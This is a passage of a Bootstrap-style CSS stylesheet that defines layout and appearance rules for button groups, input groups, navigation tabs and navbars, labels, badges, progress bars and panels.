	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
	float: none;
	display: table-cell;
	width: 1%
}

.btn-group-justified>.btn-group .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}

[data-toggle="buttons"]>.btn input[type="radio"],
[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],
[data-toggle="buttons"]>.btn input[type="checkbox"],
[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*="col-"] {
	float: none;
	padding-left: 0;
	padding-right: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control:focus {
	z-index: 3
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	line-height: 46px
}

textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn,
select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	line-height: 30px
}

textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn,
select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
	z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
	z-index: 2;
	margin-left: -1px
}

.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.nav>li.disabled>a {
	color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color: #777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color: #eee;
	border-color: #337ab7
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav>li>a>img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	text-align: center;
	margin-bottom: 5px
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}
	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}
	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 4px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #337ab7
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	text-align: center;
	margin-bottom: 5px
}

.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}
	.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}
	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	-webkit-overflow-scrolling: touch
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}
	.navbar-collapse.in {
		overflow-y: visible
	}
	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-left: 0;
		padding-right: 0
	}
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
	max-height: 340px
}

@media (max-device-width:480px) and (orientation:landscape) {
	.navbar-fixed-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		max-height: 200px
	}
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width:768px) {
	.container>.navbar-header,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container-fluid>.navbar-collapse {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media (min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

@media (min-width:768px) {
	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 50px
}

.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none
}

.navbar-brand>img {
	display: block
}

@media (min-width:768px) {
	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px
	}
	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}
	.navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-nav .open .dropdown-menu>li>a:focus {
		background-image: none
	}
}

@media (min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}
	.navbar-nav>li {
		float: left
	}
	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px
	}
}

.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	margin-top: 8px;
	margin-bottom: 8px
}

@media (min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}
	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.navbar-form .form-control-static {
		display: inline-block
	}
	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn,
	.navbar-form .input-group .form-control {
		width: auto
	}
	.navbar-form .input-group>.form-control {
		width: 100%
	}
	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.navbar-form .radio,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.navbar-form .radio label,
	.navbar-form .checkbox label {
		padding-left: 0
	}
	.navbar-form .radio input[type="radio"],
	.navbar-form .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}
	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		border: 0;
		margin-left: 0;
		margin-right: 0;
		padding-top: 0;
		padding-bottom: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom: 0;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}

@media (min-width:768px) {
	.navbar-text {
		float: left;
		margin-left: 15px;
		margin-right: 15px
	}
}

@media (min-width:768px) {
	.navbar-left {
		float: left !important
	}
	.navbar-right {
		float: right !important;
		margin-right: -15px
	}
	.navbar-right~.navbar-right {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
	background-color: #e7e7e7;
	color: #555
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #333;
		background-color: transparent
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #555;
		background-color: #e7e7e7
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
	color: #333
}

.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #080808
}

.navbar-inverse .navbar-brand {
	color: #9d9d9d
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
	background-color: #080808;
	color: #fff
}

@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #9d9d9d
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #fff;
		background-color: transparent
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #fff;
		background-color: #080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #9d9d9d
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #9d9d9d
}

.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:hover,
a.label:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}

.label-default {
	background-color: #777
}

.label-default[href]:hover,
.label-default[href]:focus {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #337ab7
}

.label-primary[href]:hover,
.label-primary[href]:focus {
	background-color: #286090
}

.label-success {
	background-color: #5cb85c
}

.label-success[href]:hover,
.label-success[href]:focus {
	background-color: #449d44
}

.label-info {
	background-color: #5bc0de
}

.label-info[href]:hover,
.label-info[href]:focus {
	background-color: #31b0d5
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:hover,
.label-warning[href]:focus {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:hover,
.label-danger[href]:focus {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	vertical-align: middle;
	white-space: nowrap;
	text-align: center;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-xs .badge,
.btn-group-xs>.btn .badge {
	top: 0;
	padding: 1px 5px
}

a.badge:hover,
a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
	color: #337ab7;
	background-color: #fff
}

.list-group-item>.badge {
	float: right
}

.list-group-item>.badge+.badge {
	margin-right: 5px
}

.nav-pills>li>a>.badge {
	margin-left: 3px
}

.jumbotron {
	padding-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}

.jumbotron h1,
.jumbotron .h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron>hr {
	border-top-color: #d5d5d5
}

.container .jumbotron,
.container-fluid .jumbotron {
	border-radius: 6px;
	padding-left: 15px;
	padding-right: 15px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}
	.container .jumbotron,
	.container-fluid .jumbotron {
		padding-left: 60px;
		padding-right: 60px
	}
	.jumbotron h1,
	.jumbotron .h1 {
		font-size: 63px
	}
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

.progress {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1)
}

.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #337ab7;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-striped .progress-bar,
.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress.active .progress-bar,
.progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
	background-color: #5cb85c
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
	background-color: #5bc0de
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05)
}

.panel-body {
	padding: 15px
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}

.panel-title>a,
.panel-title>small,
.panel-title>.small,
.panel-title>small>a,
.panel-title>.small>a {
	color: inherit
}

